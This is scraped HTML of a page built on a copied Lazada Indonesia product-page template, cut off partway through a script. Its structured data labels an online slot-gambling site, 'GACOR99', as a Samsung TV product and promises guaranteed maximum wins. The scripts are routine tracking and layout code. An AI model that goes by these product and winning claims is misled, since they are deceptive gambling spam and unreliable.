                <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
                <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
                <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
            </symbol>
            <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
                <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
            </symbol>
            <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
                <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
            </symbol>
            <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
                <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
            </symbol>
            <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
                <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
            </symbol>
            <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
                <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
                <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
            </symbol>
            <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
                <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
            </symbol>
            <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
                <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
            </symbol>
            <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
                <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
            </symbol>
            <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
                <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
                <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
                <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#000000"></path>
                <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
                <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
                <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
            </symbol>
            <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
                <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
            </symbol>
            <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
            </symbol>
        </svg>
        <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

        <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
            <script type="text/javascript">try{if(typeof window==="object"){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net",};window.crossimageConfig={quality:"q80",};}}catch(error){console.log("CROSSIMAGE CONFIG ERROR");}</script>
        </div>

        <script type="application/ld+json">
            {
                "@type": "Product",
                "@context": "https://schema.org",
                "name": "GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025",
                "image": "/img/slot-gacor-hari-ini.png",
                "category": "Televisi & Video",
                "brand": { "@type": "Brand", "name": "Samsung", "url": "https://www.viatourismreview.net/" },
                "sku": "3642482616_ID-6108584955",
                "mpn": 3642482616,
                "description": "Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!",
                "url": "https://www.viatourismreview.net/",
                "offers": {
                    "@type": "Offer",
                    "url": "https://www.viatourismreview.net/",
                    "seller": { "@type": "Organization", "name": "Gacor99 " },
                    "priceCurrency": "IDR",
                    "price": 10.000,
                    "availability": "https://schema.org/InStock",
                    "itemCondition": "https://schema.org/NewCondition"
                }
            }
        </script>
        <script type="application/ld+json" data-rh="true">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99 "
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Situ Gacor99 "
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99  via dana"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99  terpercaya"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 5,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025"
                        }
                    }
                ]
            }
        </script>

        <script>window.__bl={};(window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):((__bl.pipe=__bl.pipe||[]),__bl.pipe.push([e].concat(t))));}),window.addEventListener("error",function(e){_blReport("error",[e.error,e]);}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason]);});</script>
        <script>window.g_config=window.g_config||{};window.g_config.regionID="ID";window.g_config.language="id";</script>
        <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
        <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"/>
        <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
        <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
            <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
            <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"/>
            <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
            <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion="2";window.g_config.voyagerEnv="product";window.g_config.channel="pdp";window.g_config.showPcSearchboxHotWords=true;</script>
            <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
                <div class="lzd-header" data-spm="header" data-tag="links">
                    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                        <div class="lzd-header-content">
                            <div class="lzd-links-bar" id="topActionLinks">
                                <div class="links-list header-content ID id">
                                    <div class="top-links-item" id="topActionInternalFeedback" style="display: none;">
                                        <a class="highlight" target="_blank" href="https://www.viatourismreview.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                                    </div>
                                    <div class="top-links-item" id="topActionFeedback">
                                        <a target="_blank" href="https://www.viatourismreview.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">Gacor99 </a>
                                    </div>
                                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                        <span><a href="https://www.viatourismreview.net/">Situs Gacor99</a></span>
                                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                            <div class="top-popup-content lzd-download-content">
                                                <div class="get-the-app-scope">
                                                    <div class="get-the-app">
                                                        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                                                        <div class="get-the-app-promotion">
                                                            <div class="get-the-app-lazada-qr-wrap">
                                                                <!-- <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('#','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'BDLX-yPMuPg');
//]]></script> -->
<script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var 